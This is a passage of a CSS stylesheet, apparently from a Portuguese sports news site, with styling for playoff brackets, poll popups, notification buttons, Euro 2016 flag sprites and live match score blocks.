.playoffGameMain .playoffGameBox .games .relative .gamesList ul li {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    color: #fff;
    padding: 4px 0;
    white-space: nowrap
}
.playoffGameMain .playoffGameBox .games .relative .gamesList ul li>span {
    color: #b7c5c7
}
.playoffGameMain .playoffGameBox .games .relative .gamesList ul li span.w {
    color: #db1300
}
@media(min-width:992px)and (max-width:1199px) {
    .playoffMain {
        background: url(/img/playoff_grid-tablet.png) no-repeat 160px 120px scroll
    }
    .playoffGameMain.mf01,
    .playoffGameMain.mf02 {
        left: 230px
    }
    .playoffGameMain.final {
        left: 420px
    }
}
@media(min-width:768px)and (max-width:991px) {
    .playoffMain {
        background: url(/img/playoff_grid-tablet.png) no-repeat 190px 120px scroll
    }
    .playoffGameMain.mf01,
    .playoffGameMain.mf02 {
        left: 255px
    }
    .playoffGameMain.final {
        left: 440px
    }
}
@media(min-width:100px)and (max-width:767px) {
    .pubMobileDiv, #div-gpt-ad-1382711319838-0-mobile, #div-gpt-infiniteScroll-3 {
        margin-top: 15px
    }
    .playoffHeader {
        display: none;
        width: 100%;
        float: none;
        clear: both;
        margin-bottom: 2px;
        cursor: pointer;
        position: relative;
        display: block
    }
    .playoffHeader .arrow {
        display: inline-block;
        font-size: 11px;
        font-family: "icomoon";
        position: absolute;
        right: 10px;
        top: 6px;
        left: auto;
        color: #fff
    }
    .playoffHeader .arrow:before {
        content: ''
    }
    .playoffMain {
        background: none;
        height: auto;
        padding-top: 0
    }
    .playoffGameMain {
        width: 100%;
        position: relative
    }
    .playoffGameMain.qf01,
    .playoffGameMain.qf02,
    .playoffGameMain.qf03,
    .playoffGameMain.qf04,
    .playoffGameMain.mf01,
    .playoffGameMain.mf02,
    .playoffGameMain.final {
        left: 0;
        top: initial;
        margin-bottom: 15px
    }
    .container_qf,
    .container_mf,
    .container_f {
        display: none;
        margin-top: 10px
    }
    .playoffGameMain .playoffGameBox .games .relative .gamesList {
        position: absolute;
        right: -4px;
        left: auto;
        top: 18px;
        padding: 10px;
        background: #2c3133;
        min-width: 160px;
        display: none;
        z-index: 1
    }
}
.lerMaisCont {
    text-align: center;
    height: 150px;
    position: relative;
    margin-top: -100px;
    background: url(/img/lermaisbg.png) repeat-x bottom left
}
.newslERmais {
    height: 55px;
    width: 230px;
    font-size: 13px;
    font-weight: bold;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    line-height: normal;
    font-variant: normal;
    text-transform: none;
    color: #fff;
    text-decoration: none;
    text-align: left;
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    background: url(/img/setlermais.png) no-repeat 175px center;
    padding-top: 20px;
    padding-right: 55px;
    padding-bottom: 20px;
    padding-left: 45px;
    bottom: 0;
    margin-top: 95px;
    background-color: #ee1400
}
.btlm {
    margin-top: 85px
}
#restText {
    display: none
}
.pubDiv {
    text-align: center
}
.section.top .thumbs ul li a img {
    width: 122px;
    height: auto
}
@media(min-width:992px)and (max-width:1200px) {
    .section.top .thumbs ul li a img {
        width: 76px;
        height: auto
    }
    .section.top .thumbs ul li a span {
        padding-left: 86px;
        font-size: 11px;
        line-height: 11px
    }
    .section.top .thumbs .slider,
    .section.top .top-content .thumbs {
        height: 52px
    }
}
.section.assinatura {
    height: 200px;
    margin-top: 25px
}
.section.assinatura .btn-lg {
    padding: 12px 47px;
    margin-top: 10px
}
@media(max-width:992px) {
    .section.assinatura h1 {
        font-size: 28px
    }
}
section.dark-grey.cronistas .article-c img {
    width: 80%;
    max-width: 80%
}
section.dark-grey.cronistas .article-c img {
    width: 80%;
    max-width: 80%
}
section.dark-grey.cronistas .article-c img.imgSmall,
section.dark-grey.cronistas .article-c img.imgBig {
    width: initial!important
}
@media(max-width:435px) {
    .b-lazy: not(.b-loaded) {
        max-height: 91px
    }
}
@media(min-width:436px)and (max-width:768px) {
    .b-lazy: not(.b-loaded) {
        max-height: 173px
    }
}
@media(min-width:769px) {
    .b-lazy.secLine: not(.b-loaded) {
        max-height: 159px
    }
}
@media(min-width:100px)and (max-width:767px) {
    #close-pushNotifications {
        position: fixed;
        width: 38px;
        height: 30px;
        bottom: 10px;
        left: 10px;
        border: 0;
        background: #ee1400;
        z-index: 1000000;
        margin: 0;
        padding: 0
    }
    #close-pushNotifications .icon-notification {
        color: #fff;
        font-size: 34px;
        line-height: 30px
    }
    #close-pushNotifications .msg-notification {
        position: fixed;
        display: none;
        width: 140px;
        background: #e6e6e6;
        height: 30px;
        line-height: 32px;
        bottom: 10px;
        left: 48px;
        text-transform: uppercase;
        font-family: "ITCFG-MdCd", sans-serif;
        text-decoration: none;
        font-size: 11px;
        color: #1f1f1f;
        border-right: 3px solid #ee1400
    }
}
@media(min-width:768px) {
    #close-pushNotifications {
        position: fixed;
        width: 56px;
        height: 48px;
        bottom: 20px;
        left: 20px;
        border: 0;
        background: #ee1400;
        z-index: 1000000;
        margin: 0;
        padding: 0
    }
    #close-pushNotifications .icon-notification {
        color: #fff;
        font-size: 47px;
        line-height: 47px
    }
    #close-pushNotifications .msg-notification {
        position: fixed;
        display: none;
        width: 160px;
        background: #e6e6e6;
        height: 48px;
        line-height: 48px;
        bottom: 20px;
        left: 76px;
        text-transform: uppercase;
        font-family: "ITCFG-MdCd", sans-serif;
        text-decoration: none;
        font-size: 12px;
        color: #1f1f1f;
        border-right: 3px solid #ee1400
    }
    .pushNotificationsFixed {
        position: absolute!important;
        bottom: 50px!important;
        left: 0!important
    }
    .pushNotificationsFixed .msg-notification {
        position: absolute!important;
        bottom: 0!important;
        left: 56px!important
    }
}
.btn.concorda-btn,
.btn.concorda-btn:hover {
    background: #ee1400;
    background: -moz-linear-gradient(top, #1685eb 0%, #356fc6 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1685eb), color-stop(100%, #356fc6));
    background: -webkit-linear-gradient(top, #1685eb 0%, #356fc6 100%);
    background: -o-linear-gradient(top, #1685eb 0%, #356fc6 100%);
    background: -ms-linear-gradient(top, #1685eb 0%, #356fc6 100%);
    background: linear-gradient(to bottom, #1685eb 0%, #356fc6 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#1685EB', endColorstr='#356FC6',GradientType=0 )";
    padding-left: 0!important;
    padding-right: 0!important;
    width: 65px;
    font-size: 10px;
    line-height: 3px;
    margin-bottom: -3px;
    font-family: 'ITCFG-DmCd';
    color: #fff!important
}
#popup_votacao .row {
    padding-left: 50px
}
@media(min-width:100px)and (max-width:767px) {
    #popup_votacao .row {
        padding-left: 0
    }
    #popup_votacao .r-progress .progress {
        width: 74%
    }
    #popup_votacao .r-progress-nums {
        width: 25%
    }
}
#popup_votacao .blog-list-info {
    width: 90%
}
#popup_votacao .pollStatement {
    color: #a6a9ab;
    font-size: 30px;
    margin-bottom: 0
}
#popup_votacao h3 {
    text-transform: uppercase;
    font-size: 24px;
    line-height: 24px
}
#popup_votacao .blog-list-info {
    margin-right: 0
}
.votacaoFotos {
    position: absolute
}
.section.media .media-description .stats-container .stats {
    position: relative
}
.section.media .media-description .votacaoFotos {
    right: -20px;
    top: 65px
}
.section.media .media-description p {
    padding-right: 75px
}
#popup_votacao {
    background: rgba(0, 0, 0, 0);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    display: none;
    z-index: 9999999;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#popup_votacao.open {
    display: block;
    background: rgba(0, 0, 0, .8)
}
#popup_votacao>.container {
    height: 100%;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    padding-top: 47px;
    line-height: 0;
    max-width: 970px
}
#popup_votacao>.container>.inner {
    vertical-align: middle;
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 30px;
    width: 100%;
    position: relative;
    max-width: none;
    padding-top: 43px;
    padding-bottom: 30px;
    background-color: #fff;
    opacity: 0;
    -ms-transform: scale(.95) rotateY(-3deg);
    -webkit-transform: scale(.95) rotateY(-3deg);
    transform: scale(.95) rotateY(-3deg);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out
}
#popup_votacao>.container>.inner:before {
    content: '';
    width: 1px;
    height: 100%;
    vertical-align: middle;
    display: inline-block
}
#popup_votacao .popup-content {
    background-color: #fff;
    padding: 0;
    text-align: left;
    white-space: normal
}
#popup_votacao>.container>.inner.fadeIn {
    opacity: 1;
    -ms-transform: scale(1) rotateY(0deg);
    -webkit-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg)
}
#popup_votacao a.close {
    font-size: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    color: #ee1400;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: 1;
    text-shadow: none;
    z-index: 1
}
#popup_votacao a.close:after {
    content: "";
    font-family: "icomoon";
    font-size: 40px;
    line-height: 40px;
    color: #ee1400;
    font-weight: 400
}
#popup_votacao a.close:hover:after,
#popup_votacao a.close:hover:active {
    color: #1f1f1f
}
.popup-inqueritos-results {
    clear: both;
    width: 100%;
    margin-top: 40px;
    padding-top: 25px
}
@media(min-width:100px)and (max-width:767px) {
    .section.media .media-description .votacaoFotos {
        left: 0;
        top: 22px
    }
}

.section.plantel .jogador .player {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    display: block
}
.section.plantel .jogador .player img.fade {
    opacity: .4;
    filter: alpha(opacity=40)
}
.nameEscolha {
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 20px;
    padding: 5px 0;
    font-family: "ITCFG-Book";
    color: #1f1f1f;
    font-weight: normal
}
.namePercent {
    display: block;
    text-align: center;
    font-size: 26px;
    line-height: 26px;
    font-family: "ITCFG-Hvy";
    color: #288fcb;
    font-weight: normal
}

.section.plantel .nome span {
    display: block;
    color: #2486c5;
    font-size: 12px;
    line-height: 12px;
    padding-top: 4px
}
.escolha23 .alert {
    font-size: 13px;
    line-height: 1.2;
    margin-top: 30px;
    width: 94%
}
.escolha23 .alert .close {
    width: 20px;
    height: 20px;
    background: url('/img/sprites.png') no-repeat -215px -1715px
}
.escolha23_tit01 {
    font-size: 19px;
    color: #268bc5;
    display: block;
    margin-bottom: 10px;
    font-family: "ITCFG-Hvy"
}
.escolha23_tit02 {
    font-size: 16px;
    line-height: 1.2;
    color: #1f1f1f;
    display: block;
    margin-bottom: 40px;
    font-family: "ITCFG-Book"
}
.section.escolha23 .jogadores {
    min-height: 350px
}
.section.escolha23 .jogadores.doublemrec {
    min-height: 710px
}
@media(min-width:100px)and (max-width:992px) {
    .escolha23 .side-block.ads.mrec {
        margin-top: 0!important;
        text-align: center;
        padding: 15px;
        position: relative;
        background-color: #f2f2f2;
        width: 100%
    }
    .escolha23 .side-block.ads .st.bb {
        display: block!important
    }
    .escolha23 .icb,
    .ird {
        background-image: url(/img/icheck/grey.png)
    }
}

.btn.faca_escolha-btn,
.btn.faca_escolha-btn:hover {
    background: #ee1400;
    background: -moz-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee1400), color-stop(100%, #d91200));
    background: -webkit-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: -o-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: -ms-linear-gradient(top, #ee1400 0%, #d91200 100%);
    background: linear-gradient(to bottom, #ee1400 0%, #d91200 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee1400', endColorstr='#d91200',GradientType=0 )";
    padding-left: 0!important;
    padding-right: 0!important;
    width: 65px;
    font-size: 10px;
    line-height: 3px;
    margin-bottom: -3px;
    font-family: 'ITCFG-DmCd';
    color: #fff!important
}
.euro .link-arrow {
    font-size: 14px;
    line-height: 26px;
    height: 26px
}
.euro .link-arrow .arrow {
    top: 0
}
.euro16 .slick-list {
    padding-top: 20px
}
#carousel_infos .r-thumb-info {
    left: 30px;
    bottom: 15px
}
section.classificacao-euro {
    padding-top: 80px
}
section.classificacao-euro .carousel-indicators.right {
    margin-top: -45px
}
section.classificacao-euro .r-carousel {
    margin-top: -25px
}
.euro16.tituloPais {
    float: left;
    margin: 38px 0 0 40px
}
.euro16.tituloSocial {
    float: left;
    margin: 28px 0 0 10px
}
.euro16.tituloPais h2 {
    text-transform: uppercase;
    color: #fff;
    font-size: 32px;
    line-height: 32px;
    display: inline-block;
    margin-left: 6px
}
.euro16.tituloSocial h2 {
    text-transform: uppercase;
    color: #fff;
    font-size: 50px;
    line-height: 50px;
    display: inline-block;
    margin-left: 6px
}
.euro .table-classificacao li.club .sigla-club {
    line-height: 40px;
    float: left
}
.euro .table-classificacao.geral li.club .num-club {
    padding-left: 0
}
.section.tops-euro.selecaoSocial .eurorecord .list {
    height: 280px;
    border-bottom: 2px solid #227db6
}
.section.tops-euro.selecaoSocial .eurorecord .list .item .user {
    color: #47b4e7
}
.section.plantelSelecao .jogador {
    padding: 15px;
    width: 20%
}
.section.plantelSelecao .jogador h4 {
    font-size: 12px;
    line-height: 12px;
    padding-top: 5px
}
.section.plantelSelecao .nome {
    padding-top: 0;
    font-size: 14px;
    line-height: 14px
}
.section.plantelSelecao .nome:before {
    border-top: none;
    padding-top: 0;
    padding-bottom: 15px;
    position: relative;
    width: 100%;
    content: '';
    display: block
}
.section.plantelSelecao>.nano-content {
    padding: 0 15px 0 0
}
.plantelLista {
    height: 560px;
    border-bottom: 2px solid #227db6
}
.recordSocial .carousel-indicators {
    margin-top: -45px
}
@media(min-width:993px)and (max-width:1200px) {
    .euro16.tituloSocial {
        margin-top: 40PX
    }
    .euro16.tituloSocial h2 {
        font-size: 30px;
        line-height: 30px
    }
}
@media(min-width:768px)and (max-width:992px) {
    .side-euro {
        padding-top: 15px
    }
    .blog-list.estadios {
        padding-top: 40px
    }
    .euro16.tituloSocial h2 {
        font-size: 30px;
        line-height: 30px
    }
}
@media(min-width:100px)and (max-width:992px) {
    .section.tops-euro .eurorecord {
        padding-top: 40px
    }
}
@media(min-width:100px)and (max-width:767px) {
    #carousel_recSocial .r-gallery.sm .r-thumb-info {
        display: none
    }
}
.euro16 .flag-icon,
#plantelContainer .flag-icon {
    display: inline-block;
    width: 30px;
    height: 20px;
    background: url('/img/euro/sprite_bandeiras.png') no-repeat
}
.euro16 .flag-icon.alb,
.diretoEuro2016 .jogo_item .flag-icon.alb {
    background-position: 0 0
}
.euro16 .flag-icon.de,
.diretoEuro2016 .jogo_item .flag-icon.de,
.euro16 .flag-icon.de:hover,
.diretoEuro2016 .jogo_item .flag-icon.de:hover,
.euro16 .flag-icon.de:active,
.diretoEuro2016 .jogo_item .flag-icon.de:active {
    background-position: 0 -20px
}
.euro16 .flag-icon.aus,
.diretoEuro2016 .jogo_item .flag-icon.aus {
    background-position: 0 -40px
}
.euro16 .flag-icon.bel,
.diretoEuro2016 .jogo_item .flag-icon.bel {
    background-position: 0 -60px
}
.euro16 .flag-icon.cro,
.diretoEuro2016 .jogo_item .flag-icon.cro {
    background-position: 0 -80px
}
.euro16 .flag-icon.esl,
.diretoEuro2016 .jogo_item .flag-icon.esl {
    background-position: 0 -100px
}
.euro16 .flag-icon.es,
.diretoEuro2016 .jogo_item .flag-icon.es,
.euro16 .flag-icon.es:hover,
.diretoEuro2016 .jogo_item .flag-icon.es:hover,
.euro16 .flag-icon.es:active,
.diretoEuro2016 .jogo_item .flag-icon.es:active {
    background-position: 0 -120px
}
.euro16 .flag-icon.fr,
.diretoEuro2016 .jogo_item .flag-icon.fr,
.euro16 .flag-icon.fr:hover,
.diretoEuro2016 .jogo_item .flag-icon.fr:hover,
.euro16 .flag-icon.fr:active,
.diretoEuro2016 .jogo_item .flag-icon.fr:active {
    background-position: 0 -140px
}
.euro16 .flag-icon.hun,
.diretoEuro2016 .jogo_item .flag-icon.hun {
    background-position: 0 -160px
}
.euro16 .flag-icon.en,
.diretoEuro2016 .jogo_item .flag-icon.en,
.euro16 .flag-icon.en:hover,
.diretoEuro2016 .jogo_item .flag-icon.en:hover,
.euro16 .flag-icon.en:active,
.diretoEuro2016 .jogo_item .flag-icon.en:active {
    background-position: 0 -180px
}
.euro16 .flag-icon.irl_n,
.diretoEuro2016 .jogo_item .flag-icon.irl_n {
    background-position: 0 -200px
}
.euro16 .flag-icon.isl,
.diretoEuro2016 .jogo_item .flag-icon.isl {
    background-position: 0 -220px
}
.euro16 .flag-icon.it,
.diretoEuro2016 .jogo_item .flag-icon.it,
.euro16 .flag-icon.it:hover,
.diretoEuro2016 .jogo_item .flag-icon.it:hover,
.euro16 .flag-icon.it:active,
.diretoEuro2016 .jogo_item .flag-icon.it:active {
    background-position: 0 -240px
}
.euro16 .flag-icon.gal,
.diretoEuro2016 .jogo_item .flag-icon.gal {
    background-position: 0 -260px
}
.euro16 .flag-icon.pol,
.diretoEuro2016 .jogo_item .flag-icon.pol {
    background-position: 0 -280px
}
.euro16 .flag-icon.pt,
.diretoEuro2016 .jogo_item .flag-icon.pt,
.euro16 .flag-icon.pt:hover,
.diretoEuro2016 .jogo_item .flag-icon.pt:hover,
.euro16 .flag-icon.pt:active,
.diretoEuro2016 .jogo_item .flag-icon.pt:active {
    background-position: 0 -300px
}
.euro16 .flag-icon.rep_c,
.diretoEuro2016 .jogo_item .flag-icon.rep_c {
    background-position: 0 -320px
}
.euro16 .flag-icon.rep_i,
.diretoEuro2016 .jogo_item .flag-icon.rep_i {
    background-position: 0 -340px
}
.euro16 .flag-icon.rom,
.diretoEuro2016 .jogo_item .flag-icon.rom {
    background-position: 0 -360px
}
.euro16 .flag-icon.ru,
.diretoEuro2016 .jogo_item .flag-icon.ru {
    background-position: 0 -380px
}
.euro16 .flag-icon.sue,
.diretoEuro2016 .jogo_item .flag-icon.sue {
    background-position: 0 -400px
}
.euro16 .flag-icon.sui,
.diretoEuro2016 .jogo_item .flag-icon.sui {
    background-position: 0 -420px
}
.euro16 .flag-icon.tu,
.diretoEuro2016 .jogo_item .flag-icon.tu,
.euro16 .flag-icon.tu:hover,
.diretoEuro2016 .jogo_item .flag-icon.tu:hover,
.euro16 .flag-icon.tu:active,
.diretoEuro2016 .jogo_item .flag-icon.tu:active {
    background-position: 0 -440px
}
.euro16 .flag-icon.ucr,
.diretoEuro2016 .jogo_item .flag-icon.ucr {
    background-position: 0 -460px
}
.duplaManchete .live-result ul li .flag-icon.alb {
    background-position: 6px 0
}
.duplaManchete .live-result ul li .flag-icon.de {
    background-position: 6px -20px
}
.duplaManchete .live-result ul li .flag-icon.aus {
    background-position: 6px -40px
}
.duplaManchete .live-result ul li .flag-icon.bel {
    background-position: 6px -60px
}
.duplaManchete .live-result ul li .flag-icon.cro {
    background-position: 6px -80px
}
.duplaManchete .live-result ul li .flag-icon.esl {
    background-position: 6px -100px
}
.duplaManchete .live-result ul li .flag-icon.es {
    background-position: 6px -120px
}
.duplaManchete .live-result ul li .flag-icon.fr {
    background-position: 6px -140px
}
.duplaManchete .live-result ul li .flag-icon.hun {
    background-position: 6px -160px
}
.duplaManchete .live-result ul li .flag-icon.en {
    background-position: 6px -180px
}
.duplaManchete .live-result ul li .flag-icon.irl_n {
    background-position: 6px -200px
}
.duplaManchete .live-result ul li .flag-icon.isl {
    background-position: 6px -220px
}
.duplaManchete .live-result ul li .flag-icon.it {
    background-position: 6px -240px
}
.duplaManchete .live-result ul li .flag-icon.gal {
    background-position: 6px -260px
}
.duplaManchete .live-result ul li .flag-icon.pol {
    background-position: 6px -280px
}
.duplaManchete .live-result ul li .flag-icon.pt {
    background-position: 6px -300px
}
.duplaManchete .live-result ul li .flag-icon.rep_c {
    background-position: 6px -320px
}
.duplaManchete .live-result ul li .flag-icon.rep_i {
    background-position: 6px -340px
}
.duplaManchete .live-result ul li .flag-icon.rom {
    background-position: 6px -360px
}
.duplaManchete .live-result ul li .flag-icon.ru {
    background-position: 6px -380px
}
.duplaManchete .live-result ul li .flag-icon.sue {
    background-position: 6px -400px
}
.duplaManchete .live-result ul li .flag-icon.sui {
    background-position: 6px -420px
}
.duplaManchete .live-result ul li .flag-icon.tu {
    background-position: 6px -440px
}
.duplaManchete .live-result ul li .flag-icon.ucr {
    background-position: 6px -460px
}
#plantelContainer .flag-icon.alb {
    background-position: 0 0
}
#plantelContainer .flag-icon.de {
    background-position: 0 -20px
}
#plantelContainer .flag-icon.aus {
    background-position: 0 -40px
}
#plantelContainer .flag-icon.bel {
    background-position: 0 -60px
}
#plantelContainer .flag-icon.cro {
    background-position: 0 -80px
}
#plantelContainer .flag-icon.esl {
    background-position: 0 -100px
}
#plantelContainer .flag-icon.es {
    background-position: 0 -120px
}
#plantelContainer .flag-icon.fr {
    background-position: 0 -140px
}
#plantelContainer .flag-icon.hun {
    background-position: 0 -160px
}
#plantelContainer .flag-icon.en {
    background-position: 0 -180px
}
#plantelContainer .flag-icon.irl_n {
    background-position: 0 -200px
}
#plantelContainer .flag-icon.isl {
    background-position: 0 -220px
}
#plantelContainer .flag-icon.it {
    background-position: 0 -240px
}
#plantelContainer .flag-icon.gal {
    background-position: 0 -260px
}
#plantelContainer .flag-icon.pol {
    background-position: 0 -280px
}
#plantelContainer .flag-icon.pt {
    background-position: 0 -300px
}
#plantelContainer .flag-icon.rep_c {
    background-position: 0 -320px
}
#plantelContainer .flag-icon.rep_i {
    background-position: 0 -340px
}
#plantelContainer .flag-icon.rom {
    background-position: 0 -360px
}
#plantelContainer .flag-icon.ru {
    background-position: 0 -380px
}
#plantelContainer .flag-icon.sue {
    background-position: 0 -400px
}
#plantelContainer .flag-icon.sui {
    background-position: 0 -420px
}
#plantelContainer .flag-icon.tu {
    background-position: 0 -440px
}
#plantelContainer .flag-icon.ucr {
    background-position: 0 -460px
}
.inciativa_estoril-open {
    margin-top: 35px
}
.inciativa_estoril-open .hrm-header {
    height: 84px
}
.inciativa_estoril-open .btn-group-info.red .btn,
.inciativa_estoril-open .btn-group-info.hover-red .btn:hover,
.inciativa_estoril-open .btn.red,
.inciativa_estoril-open .btn.hover-red:hover {
    background: #ff0;
    background: -moz-linear-gradient(top, #ff0 0%, #f8d201 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff0), color-stop(100%, #f8d201));
    background: -webkit-linear-gradient(top, #ff0 0%, #f8d201 100%);
    background: -o-linear-gradient(top, #ff0 0%, #f8d201 100%);
    background: -ms-linear-gradient(top, #ff0 0%, #f8d201 100%);
    background: linear-gradient(to bottom, #ff0 0%, #f8d201 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFF00', endColorstr='#F8D201',GradientType=0 )";
    color: #222
}
.inciativa_estoril-open .ticker-item:after {
    background: #ff0
}
.section.top.doubleManchete {
    background: #fff;
    margin-top: 30px
}
.doubleManchete_item {
    position: relative
}
.section.top.doubleManchete .gradient {
    width: 100%;
    height: 40%;
    z-index: 1;
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: .85;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)
}
.duplaManchete {
    padding-bottom: 30px!important
}
.duplaManchete .slick-dots {
    bottom: 10px
}

.infoDuplaManchete {
    position: absolute;
    left: 15px;
    bottom: 15px;
    width: 92%;
    z-index: 2
}
.infoDuplaManchete .DestPrincPtr {
    font-size: 20px;
    line-height: 20px
}
.infoDuplaManchete .DestPrincPtr a {
    color: #fff;
    text-transform: uppercase
}
.infoDuplaManchete p {
    color: #fff;
    display: none
}
.doubleManchete_item .social {
    width: auto;
    position: absolute;
    right: 15px;
    bottom: 15px;
    margin-top: 0;
    z-index: 2
}
.doubleManchete_item .social.vert li {
    margin-bottom: 10px;
    height: 12px;
    margin-left: 0
}
.doubleManchete_item .social.vert li a,
.doubleManchete_item .social.vert li>.count {
    margin-bottom: -31px
}
.doubleManchete_item ul.social li>.count {
    color: #fff
}
.m-recDuplaManchete_main {
    margin-bottom: 40px
}
.m-recDuplaManchete {
    padding: 20px 0 30px 0;
    text-align: center;
    background: #f2f2f2;
    border: 1px solid #e3e3e3
}
.section.top.blocoDireto_euro16 {
    background: #fff;
    margin-top: 15px;
    max-width: 88%
}
.section.top.blocoDireto_euro16>.container-fluid {
    overflow: visible
}
.blocoDireto_euro16 .blocoDireto_euro16_header {
    height: 40px;
    margin-bottom: 8px;
    background: url(/img/misc/bg_header_euro.png) no-repeat center right scroll;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1
}
.blocoDireto_euro16 .logo_euro {
    width: 64px;
    height: 11px;
    background: url(/img/euro/blocoDireto_logo.png) no-repeat center scroll;
    position: absolute;
    top: 14px;
    left: 12px;
    z-index: 4
}
.diretoEuro2016 {
    padding: 45px 0 10px 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 0
}
.diretoEuro2016 .slick-list {
    z-index: 2;
    padding-top: 50px;
    margin-top: -45px
}
.diretoEuro2016 .slick-dots {
    bottom: -30px
}
.diretoEuro2016 .icon-arrow-left,
.diretoEuro2016 .icon-arrow-right {
    font-size: 18px
}
.diretoEuro2016 .slick-prev,
.diretoEuro2016 .slick-next {
    width: 20px;
    height: 20px;
    line-height: 20px;
    margin-top: 0
}
.diretoEuro2016 .slick-prev {
    left: -22px
}
.diretoEuro2016 .slick-next {
    right: -22px
}
.diretoEuro2016 .jogo_item {
    border-right: 2px solid #dedede;
    padding: 0 15px;
    min-height: 80px;
    position: relative
}
.diretoEuro2016 .jogo_item .data_jogo {
    position: absolute;
    right: 5px;
    top: -38px;
    font-size: 12px;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    font-family: "ITCFG-MdCd"
}
.diretoEuro2016 .jogo_item .data_jogo .data_jogo_dia {
    color: #fdca00
}
.diretoEuro2016 .jogo_item .flag-icon {
    display: inline-block;
    vertical-align: middle;
    background: url('/img/euro/sprite_bandeiras.png') no-repeat;
    -webkit-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, .3);
    box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, .3);
    margin-right: 10px
}
.diretoEuro2016 .jogo_item .equipa01 {
    position: absolute;
    left: 5px;
    top: 5px;
    width: 80%;
    font-size: 16px;
    color: #22282b;
    text-transform: uppercase;
    font-family: "ITCFG-Book"
}
.diretoEuro2016 .jogo_item .resultado_01 {
    position: absolute;
    right: 15px;
    top: 6px;
    font-size: 24px;
    color: #a1a1a1;
    font-family: "ITCFG-DmCd"
}
.diretoEuro2016 .jogo_item .equipa02 {
    position: absolute;
    left: 5px;
    top: 54px;
    width: 80%;
    font-size: 16px;
    color: #22282b;
    text-transform: uppercase;
    font-family: "ITCFG-Book"
}
.diretoEuro2016 .jogo_item .resultado_02 {
    position: absolute;
    right: 15px;
    top: 56px;
    font-size: 24px;
    color: #a1a1a1;
    font-family: "ITCFG-DmCd"
}
.diretoEuro2016 .jogo_item .sep_jogos {
    width: 92%;
    height: 1px;
    background: #dedede;
    position: absolute;
    top: 50%;
    left: 0
}
.diretoEuro2016 .jogo_item .info {
    background: #fff;
    padding: 2px 6px;
    position: absolute;
    top: 28px;
    left: 5px;
    font-size: 12px;
    font-family: "ITCFG-Book";
    color: #fc0000
}
.diretoEuro2016 .jogo_item .info .tv {
    color: #20262b
}
.diretoEuro2016 .jogo_item .info .match_time {
    color: #777
}
.diretoEuro2016 .jogo_item .match_date {
    font-size: 24px;
    color: #a1a1a1;
    font-family: "ITCFG-DmCd";
    background: #fff;
    padding: 5px;
    position: absolute;
    top: 26px;
    right: 5px
}
.diretoEuro2016 .jogo_item .resultado_01.score_win,
.diretoEuro2016 .jogo_item .resultado_02.score_win,
.diretoEuro2016 .jogo_item .info .match_time .score_win {
    color: #fc0000
}
@media(min-width:768px) {
    .doubleManchete01 {
        margin-right: 7px
    }
    .doubleManchete02 {
        margin-left: 7px
    }
    .infoDuplaManchete p {
        display: block
    }
    .infoDuplaManchete {
        width: 84%
    }
    .section.top.blocoDireto_euro16 {
        max-width: 94%
    }
    .diretoEuro2016 {
        margin-bottom: 15px
    }
    .diretoEuro2016 .jogo_item .info {
        left: 39px
    }
}
@media(min-width:992px) {
    .doubleManchete_item {}.diretoEuro2016 {
        margin-bottom: 0
    }
    .section.top.blocoDireto_euro16 {
        margin-top: 30px
    }
}
@media(min-width:1200px) {
    .infoDuplaManchete .DestPrincPtr {
        font-size: 34px;
        line-height: 34px
    }
    .section.top.blocoDireto_euro16 {
        max-width: 1366px
    }
}
#maquina {
    width: 100%
}
.maquina {
    width: 100%;
    height: 40px;
    background-color: #000;
    text-align: left;
    margin-top: 30px
}
.sldmaquina {
    background-color: #f7f9fa
}
.sldmaquina .content {
    width: 100%;
    text-align: left;
    float: left;
    margin: 10px;
    padding-top: 10px;
    padding-bottom: 10px
}
.sldmaquina .content .img {
    width: 50px;
    height: 50px;
    text-align: center;
    overflow: hidden;
    float: left;
    margin-top: 0;
    margin-right: 10px;
    margin-bottom: 0;
